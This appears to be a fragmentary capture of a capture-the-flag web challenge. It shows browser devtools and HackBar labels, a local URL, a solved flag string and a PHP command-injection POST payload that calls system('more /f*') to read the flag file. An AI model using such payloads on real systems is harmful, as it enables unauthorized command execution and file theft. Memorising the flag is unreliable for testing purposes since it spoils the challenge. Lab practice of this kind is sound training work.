 :::::::::::::: /flag :::::::::::::: flag{09121ef8-cac7-0f5e-19d9-0dc0304ea36f}
源代码/来源 元素 控制台 网络 性能 内存 应用 安全 Lighthouse DOM Invader
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1:53843/pizwww.php?new[]=2
Split URL
Execute
Post data Referer User Agent Cookies Clear All
star[]=1&cmd=system('more /f*');